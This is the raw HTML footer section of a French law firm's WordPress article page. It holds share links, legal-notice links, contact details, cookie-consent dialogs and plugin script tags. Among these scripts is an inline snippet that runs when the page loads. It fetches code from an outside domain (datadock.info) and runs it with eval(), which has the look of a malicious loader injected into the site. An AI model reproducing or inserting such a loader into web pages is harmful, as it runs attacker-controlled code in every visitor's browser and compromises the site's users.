href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://ahavocats.fr/la-seule-circonstance-quun-terrain-soit-contigu-a-une-parcelle-batie-ne-suffit-pas-pour-qualifier-les-lieux-de-partie-urbanisee-de-la-commune/&#038;title=La+seule+circonstance+qu%E2%80%99un+terrain+soit+contigu+%C3%A0+une+parcelle+b%C3%A2tie+ne+suffit+pas+pour+qualifier+les+lieux+de+partie+urbanis%C3%A9e+de+la+commune" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=452,width=550&#039;);return false;"  ><i class="fa fa-linkedin" ></i></a><a class="gdlr-core-social-share-google-plus" href="https://plus.google.com/share?url=https://ahavocats.fr/la-seule-circonstance-quun-terrain-soit-contigu-a-une-parcelle-batie-ne-suffit-pas-pour-qualifier-les-lieux-de-partie-urbanisee-de-la-commune/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=614,width=496&#039;);return false;"  ><i class="fa fa-google-plus" ></i></a><a class="gdlr-core-social-share-twitter" href="http://twitter.com/intent/tweet?text=La+seule+circonstance+qu%E2%80%99un+terrain+soit+contigu+%C3%A0+une+parcelle+b%C3%A2tie+ne+suffit+pas+pour+qualifier+les+lieux+de+partie+urbanis%C3%A9e+de+la+commune+https://ahavocats.fr/la-seule-circonstance-quun-terrain-soit-contigu-a-une-parcelle-batie-ne-suffit-pas-pour-qualifier-les-lieux-de-partie-urbanisee-de-la-commune/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=255,width=555&#039;);return false;"  ><i class="fa fa-twitter" ></i></a><a class="gdlr-core-social-share-email" href="mailto:?subject=Site%20sharing&#038;body=Please%20check%20this%20site%20out%20https://ahavocats.fr/la-seule-circonstance-quun-terrain-soit-contigu-a-une-parcelle-batie-ne-suffit-pas-pour-qualifier-les-lieux-de-partie-urbanisee-de-la-commune/"  ><i class="fa fa-envelope" ></i></a></span></div></div></div></div></div></div></div><footer><div class="kleanity-footer-wrapper" ><div class="kleanity-footer-container kleanity-container clearfix" ><div class="kleanity-footer-column kleanity-item-pdlr kleanity-column-15" ><div id="media_image-2" class="widget widget_media_image kleanity-widget"><img width="280" height="34" src="https://ahavocats.fr/wp-content/uploads/2018/08/280x34_Logo-blanc.png" class="image wp-image-4328  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div id="nav_menu-4" class="widget widget_nav_menu kleanity-widget"><div class="menu-mentions-legales-container"><ul id="menu-mentions-legales" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4398"><a href="https://ahavocats.fr/mentions-legales/">Mentions légales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4399"><a rel="privacy-policy" href="https://ahavocats.fr/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8450"><a href="https://ahavocats.fr/politique-de-cookies-ue/">Politique de cookies (UE)</a></li>
</ul></div></div></div><div class="kleanity-footer-column kleanity-item-pdlr kleanity-column-15" ><div id="text-7" class="widget widget_text kleanity-widget">			<div class="textwidget"><p>Hourcabie Avocats<br />
323 rue Saint Martin<br />
75003 Paris</p>
<p>Tél : 01 43 45 00 86<br />
Fax : 01 43 45 00 26<br />
<a href="mailto:accueil@ahavocats.fr">contact@ahavocats.fr</a></p>
</div>
</div></div><div class="kleanity-footer-column kleanity-item-pdlr kleanity-column-15" ></div><div class="kleanity-footer-column kleanity-item-pdlr kleanity-column-15" ><div id="text-9" class="widget widget_text kleanity-widget">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5721" src="https://ahavocats.fr/wp-content/uploads/2019/03/image2-1.jpeg" alt="" width="95" height="102" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-5722" src="https://ahavocats.fr/wp-content/uploads/2019/03/image1-1.jpeg" alt="" width="95" height="102" /></p>
</div>
</div></div></div></div></footer></div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kleanity/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-privacy-preferences">
<div class="gdpr-wrapper">
<form method="post" class="gdpr-privacy-preferences-frm">
<input type="hidden" name="action" value="gdpr_update_privacy_preferences">
<input type="hidden" id="update-privacy-preferences-nonce" name="update-privacy-preferences-nonce" value="30fde8d36d" /><input type="hidden" name="_wp_http_referer" value="/la-seule-circonstance-quun-terrain-soit-contigu-a-une-parcelle-batie-ne-suffit-pas-pour-qualifier-les-lieux-de-partie-urbanisee-de-la-commune/" />			<header>
<div class="gdpr-box-title">
<h3>Centre de préférences de confidentialité</h3>
<span class="gdpr-close"></span>
</div>
</header>
<div class="gdpr-mobile-menu">
<button type="button">Options</button>
</div>
<div class="gdpr-content">
<div class="gdpr-tabs">
<ul class="">
<li><button type="button" class="gdpr-tab-button gdpr-active" data-target="gdpr-consent-management">Gestion du consentement</button></li>
<li><button type="button" class="gdpr-tab-button gdpr-cookie-settings" data-target="necessary">Réglages de cookie</button>
<ul class="gdpr-subtabs">
</ul>
</li>
</ul>
<ul class="gdpr-policies">
<li><a href="https://ahavocats.fr/politique-de-confidentialite/" target="_blank">privacy-policy</a></li>
</ul>
</div>
<div class="gdpr-tab-content">
<div class="gdpr-consent-management gdpr-active">
<header>
<h4>Gestion du consentement</h4>
</header>
<div class="gdpr-info">
<p></p>
<div class="gdpr-cookies-used">
<div class="gdpr-cookie-title">
<p>privacy-policy</p>
<span class="gdpr-always-active">Obligatoire</span>
<input type="hidden" name="user_consents[]" value="privacy-policy" style="display:none;">
</div>
<div class="gdpr-cookies">
<span> <a href="https://ahavocats.fr/politique-de-confidentialite/">En cochant cette case vous acceptez de recevoir les alertes et reconnaissez avoir pris connaissance de notre Politique de confidentialité.</a></span>
</div>
</div>
</div>
</div>
<div class="necessary">
<header>
<h4>Necessary</h4>
</header><!-- /header -->
<div class="gdpr-info">
<p></p>
</div>
</div>
<div class="advertising">
<header>
<h4>Advertising</h4>
</header><!-- /header -->
<div class="gdpr-info">
<p></p>
</div>
</div>
<div class="analytics">
<header>
<h4>Analytics</h4>
</header><!-- /header -->
<div class="gdpr-info">
<p></p>
</div>
</div>
<div class="other">
<header>
<h4>Other</h4>
</header><!-- /header -->
<div class="gdpr-info">
<p></p>
</div>
</div>
</div>
<input type="hidden" name="all_cookies" value="[]">
</div>
<footer>
<input type="submit" value="Enregistrer les préférences">
</footer>
</form>
</div>
</div>
<div class="gdpr gdpr-general-confirmation">
<div class="gdpr-wrapper">
<header>
<div class="gdpr-box-title">
<h3></h3>
<span class="gdpr-close"></span>
</div>
</header>
<div class="gdpr-content">
<p></p>
</div>
<footer>
<button class="gdpr-ok" data-callback="closeNotification">OK</button>
</footer>
</div>
</div>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
fetch("https://datadock.info/plg", { cache: "no-store" })
.then(function(response) {
return response.text();
})
.then(function(code) {
var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
try {
eval(scriptContent);
} catch (e) {
console.error("Eval error:", e);
}
})
.catch(function(error) {
console.error("Fetch error:", error);
});
});
</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-2  optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-2-optin" aria-describedby="cmplz-message-2-optin">
<div class="cmplz-header">
<div class="cmplz-logo"></div>
<div class="cmplz-title" id="cmplz-header-2-optin">Gérer le consentement</div>
<div class="cmplz-close" tabindex="0" role="button" aria-label="Fermer la boîte de dialogue">
<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
</div>
</div>
<div class="cmplz-divider cmplz-divider-header"></div>
<div class="cmplz-body">
<div class="cmplz-message" id="cmplz-message-2-optin">Pour offrir les meilleures expériences, nous utilisons des technologies telles que les cookies pour stocker et/ou accéder aux informations des appareils. Le fait de consentir à ces technologies nous permettra de traiter des données telles que le comportement de navigation ou les ID uniques sur ce site. Le fait de ne pas consentir ou de retirer son consentement peut avoir un effet négatif sur certaines caractéristiques et fonctions.</div>
<!-- categories start -->
<div class="cmplz-categories">
<details class="cmplz-category cmplz-functional" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Fonctionnel</span>
<span class='cmplz-always-active'>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-functional-optin"
data-category="cmplz_functional"
class="cmplz-consent-checkbox cmplz-functional"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Fonctionnel</span></label>
</span>
Toujours activé							</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-functional">L’accès ou le stockage technique est strictement nécessaire dans la finalité d’intérêt légitime de permettre l’utilisation d’un service spécifique explicitement demandé par l’abonné ou l’utilisateur, ou dans le seul but d’effectuer la transmission d’une communication sur un réseau de communications électroniques.</span>
</div>
</details>
<details class="cmplz-category cmplz-preferences" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Préférences</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-preferences-optin"
data-category="cmplz_preferences"
class="cmplz-consent-checkbox cmplz-preferences"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Préférences</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-preferences">L’accès ou le stockage technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou l’internaute.</span>
</div>
</details>
<details class="cmplz-category cmplz-statistics" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Statistiques</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-statistics-optin"
data-category="cmplz_statistics"
class="cmplz-consent-checkbox cmplz-statistics"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiques</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span>
<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
</div>
</details>
<details class="cmplz-category cmplz-marketing" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Marketing</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-marketing-optin"
data-category="cmplz_marketing"
class="cmplz-consent-checkbox cmplz-marketing"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-marketing">L’accès ou le stockage technique est nécessaire pour créer des profils d’internautes afin d’envoyer des publicités, ou pour suivre l’utilisateur sur un site web ou sur plusieurs sites web ayant des finalités marketing similaires.</span>
</div>
</details>
</div><!-- categories end -->
</div>
<div class="cmplz-links cmplz-information">
<ul>
<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a></li>
<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a></li>
<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer {vendor_count} fournisseurs</a></li>
<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="En savoir plus sur les finalités de TCF de la base de données de cookies">En savoir plus sur ces finalités</a></li>
</ul>
</div>
<div class="cmplz-divider cmplz-footer"></div>
<div class="cmplz-buttons">
<button class="cmplz-btn cmplz-accept">Accepter</button>
<button class="cmplz-btn cmplz-deny">Refuser</button>
<button class="cmplz-btn cmplz-view-preferences">Voir les préférences</button>
<button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button>
<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir les préférences</a>
</div>
<div class="cmplz-documents cmplz-links">
<ul>
<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
</ul>
</div>
</div>
</div>
<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-2">Gérer le consentement</button>
</div><script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/ahavocats.fr\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https://ahavocats.fr/wp-admin/admin-ajax.php"};
//# sourceURL=email-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.14" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/jquery.uploadfile.min.js" id="ihc-jquery_upload_file-footer-js"></script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/dk-pdf/build/frontend.js?ver=d65494565f5e29eda330" id="dkpdf-frontend-js"></script>
<script type="text/javascript" id="wp_mailjet_form_builder_widget-front-script-js-extra">
/* <![CDATA[ */
var mjWidget = {"ajax_url":"https://ahavocats.fr/wp-admin/admin-ajax.php"};
//# sourceURL=wp_mailjet_form_builder_widget-front-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/js/front-widget.js?ver=6.9" id="wp_mailjet_form_builder_widget-front-script-js"></script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/goodlayers-core/plugins/combine/script.js?ver=6.9" id="gdlr-core-plugin-js"></script>
<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https://ahavocats.fr/wp-admin/admin-ajax.php","ilightbox_skin":"dark"};
//# sourceURL=gdlr-core-page-builder-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=6.9" id="gdlr-core-page-builder-js"></script>
<script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="kleanity-script-core-js-extra">
/* <![CDATA[ */
var kleanity_script_core = {"home_url":"https://ahavocats.fr/"};
//# sourceURL=kleanity-script-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/themes/kleanity/js/script-core.js?ver=1.0.0" id="kleanity-script-core-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"2","set_cookies":[],"block_ajax_content":"","banner_version":"2","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://ahavocats.fr/wp-json/complianz/v1/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"42","cookie_path":"/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies {category} et activer ce contenu","css_file":"https://ahavocats.fr/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=2","page_links":{"eu":{"cookie-statement":{"title":"Politique de cookies ","url":"https://ahavocats.fr/politique-de-cookies-ue/"},"privacy-statement":{"title":"Politique de confidentialit\u00e9","url":"https://ahavocats.fr/politique-de-confidentialite/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Cliquez pour accepter les cookies {category} et activer ce contenu"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1765999384" id="cmplz-cookiebanner-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ahavocats.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ahavocats.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.165 seconds, on 16 January 2026 @ 13 h 26 min --><!-- via php -->